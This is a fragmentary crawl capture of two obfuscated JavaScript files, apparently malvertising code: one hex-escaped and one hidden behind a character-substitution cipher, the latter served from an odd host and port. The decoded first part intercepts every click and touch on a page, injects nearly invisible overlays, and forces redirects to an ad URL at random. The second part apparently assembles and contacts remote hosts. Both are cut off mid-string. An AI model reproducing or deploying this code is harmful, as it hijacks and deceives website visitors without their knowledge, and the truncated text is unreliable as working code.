0\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x21\x3d\x20\x22\x6f\x6b\x22\x29\x7b\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x6f\x70\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x21\x3d\x20\x22\x6f\x6b\x22\x29\x7b\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x6f\x70\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x6c\x64\x69\x76\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x65\x6c\x65\x4e\x61\x6d\x65\x29\x3b\x0a\x20\x20\x20\x20\x63\x6c\x64\x69\x76\x2e\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x63\x27\x3b\x0a\x20\x20\x20\x20\x63\x6c\x64\x69\x76\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x43\x6c\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x6b\x20\x3d\x20\x30\x3b\x20\x6b\x20\x3c\x20\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x6b\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x5b\x6b\x5d\x2e\x73\x74\x79\x6c\x65\x2e\x64\x69\x73\x70\x6c\x61\x79\x20\x3d\x20\x22\x6e\x6f\x6e\x65\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x63\x6c\x64\x69\x76\x2e\x73\x74\x79\x6c\x65\x2e\x64\x69\x73\x70\x6c\x61\x79\x20\x3d\x20\x27\x6e\x6f\x6e\x65\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x20\x26\x26\x20\x6f\x70\x64\x69\x76\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x73\x74\x79\x6c\x65\x2e\x64\x69\x73\x70\x6c\x61\x79\x20\x3d\x20\x27\x6e\x6f\x6e\x65\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x73\x74\x79\x6c\x65\x2e\x70\x61\x64\x64\x69\x6e\x67\x42\x6f\x74\x74\x6f\x6d\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x7d\x29\x3b\x0a\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x69\x73\x4d\x28\x64\x29\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x53\x43\x28\x5f\x63\x63\x63\x63\x63\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x70\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x64\x64\x45\x6c\x65\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x6b\x20\x3d\x20\x30\x3b\x20\x6b\x20\x3c\x20\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x6b\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6e\x6f\x64\x65\x73\x5b\x6b\x5d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x63\x6c\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x64\x64\x45\x6c\x65\x28\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61\x64\x64\x45\x6c\x65\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x2c\x20\x32\x30\x30\x29\x3b\x0a\x0a\x66\x6f\x72\x28\x76\x61\x72\x20\x63\x69\x3d\x30\x3b\x20\x63\x69\x3c\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x63\x69\x2b\x2b\x29\x0a\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x5b\x63\x69\x5d\x2e\x73\x74\x79\x6c\x65\x2e\x6f\x70\x61\x63\x69\x74\x79\x3d\x30\x2e\x30\x31\x3b\x0a\x0a\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x66\x6f\x72\x28\x76\x61\x72\x20\x63\x6a\x3d\x30\x3b\x20\x63\x6a\x3c\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x63\x6a\x2b\x2b\x29\x0a\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x5b\x63\x6a\x5d\x2e\x73\x74\x79\x6c\x65\x2e\x6f\x70\x61\x63\x69\x74\x79\x3d\x31\x3b\x0a\x7d\x2c\x32\x30\x30\x30\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x73\x74\x79\x6c\x65\x2e\x70\x61\x64\x64\x69\x6e\x67\x42\x6f\x74\x74\x6f\x6d\x20\x3d\x20\x68\x68\x20\x2b\x20\x22\x70\x78\x22\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x77\x64\x28\x66\x6c\x61\x67\x2c\x20\x63\x68\x61\x6e\x63\x65\x2c\x20\x61\x75\x72\x6c\x2c\x20\x69\x73\x46\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x66\x6c\x61\x67\x20\x3d\x3d\x20\x66\x61\x6c\x73\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x74\x79\x70\x65\x6f\x66\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x3d\x20\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x20\x7c\x7c\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x6f\x6e\x73\x6f\x6c\x65\x2e\x6c\x6f\x67\x28\x69\x69\x69\x20\x2b\x20\x27\x20\x70\x6f\x70\x70\x65\x64\x20\x27\x20\x2b\x20\x69\x73\x46\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x66\x66\x66\x66\x66\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x3d\x3d\x20\x22\x6f\x6b\x22\x29\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x2e\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x2e\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x73\x46\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x70\x6f\x70\x70\x65\x64\x22\x2c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x76\x5f\x69\x70\x61\x64\x64\x72\x20\x21\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x64\x74\x20\x3d\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x65\x65\x64\x5f\x77\x64\x20\x3d\x20\x66\x61\x6c\x73\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x70\x6f\x70\x70\x65\x64\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x70\x6f\x70\x70\x65\x64\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x3c\x3d\x20\x30\x29\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x3d\x20\x38\x30\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x70\x6f\x70\x70\x65\x64\x20\x7c\x7c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x70\x6f\x70\x70\x65\x64\x20\x3e\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x2a\x20\x31\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x65\x65\x64\x5f\x77\x64\x20\x3d\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x7c\x7c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x3e\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x2a\x20\x31\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x31\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x22\x2c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x74\x69\x6d\x65\x73\x29\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x74\x69\x6d\x65\x73\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x2b\x2b\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x22\x2c\x20\x74\x69\x6d\x65\x73\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6a\x70\x54\x69\x6d\x65\x20\x3d\x20\x76\x5f\x74\x5f\x6e\x75\x6d\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x76\x5f\x69\x73\x5f\x74\x20\x3d\x3d\x20\x31\x20\x26\x26\x20\x74\x69\x6d\x65\x73\x20\x3e\x3d\x20\x6a\x70\x54\x69\x6d\x65\x20\x26\x26\x20\x6e\x65\x65\x64\x5f\x77\x64\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x64\x28\x31\x2c\x20\x31\x2c\x20\x76\x5f\x61\x75\x72\x6c\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x64\x28\x31\x2c\x20\x76\x5f\x61\x75\x74\x6f\x6c\x6f\x61\x64\x5f\x63\x68\x61\x6e\x63\x65\x2c\x20\x76\x5f\x61\x75\x72\x6c\x2c\x20\x66\x61\x6c\x73\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x6d\x4a\x75\x6d\x70\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x6d\x4a\x75\x6d\x70\x20\x3c\x3d\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x2a\x31\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x7d\x29\x28\x29\x3b\x0a\x7d\x29\x28\x29\x3b\x0a');

--- FILE ---
content_type: application/javascript
request_url: https://hfm.mdhotidv.com:17375/js/33075e025970/fb5bf541.js?v=2
body_size: 7448
content:
function ozds_hKqfP(){!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="n4vozdo2lj";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa!7_2(F6O2 6ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF (8[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"2oXO4fO@qC"=5Y|5Tg0=LqOFWfg2cmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%(mR!XO6f 0888D62fODHFZjD62fODHFZ8}g(mR82c{a%"Q"!qYF _8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcYc_a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 qcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 YcF=Ya[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2P7_2(F6O2 LcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 2cFa[qYF Y80<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg}=28"d)(fY7h6CSq^2OJ:5LF_XDRT4"=582mqY2pFh=O8""!7O5c!Y**!a[Xd5 d8ydFhm5d2fO^ca=682HydFhm7qOO5cd.5aZ!O%8d<mKj6g6mFOBJJY5xdLYcaP5YF_52 OP7_2(F6O2 JcFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@1}SqfRCCLmFY^TCd7mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmSCOS_R5mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRCT_LRXmRT4gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmFY^TCd7mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmSCOS_R5mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRCT_LRXmRT4gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmSCOS_R5mRT4gQ}{Q"Z!qYF 58qc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/@1}"!585%c*}8885m62fYR;7c"j"aj"j"g"v"a%"R8"%(mR%"v58"%(m5Y|5T%%%"vF8"%pca%6ca=YmL5(8qc5a=YmO2qOdf87_2(F6O2ca[(mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=(mqOdfiFdF_L8}P7_2(F6O2 pca[qYF F8Yc"bb___b"a!5YF_52 F??Lc"bb___b"=F8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[F%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcFaPqYF 78"@1}"!7_2(F6O2 hcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 ^cFa[Xd5 Y8H"@1}2CfRCf7mh4)(ddSmRT4"="@1}CSfRCfXm4L^(R55mRT4"="@1}OSfRC47mh4)(ddSmRT4"="@1}F(fRC2Sm4L^(R55mRT4"="@1}DhfRCdJmh4)(ddSmRT4"="@1}h)fRCCqm4L^(R55mRT4"="@1}JffRC7Dmh4)(ddSmRT4"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"!qYF 582YD VY)iO(SYFcY%"/"%7%"jR8"%(mR%"v58"%(m5Y|5T%%%"vF8"%pca%6caa!5mO2OJY287_2(F6O2ca[(mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF 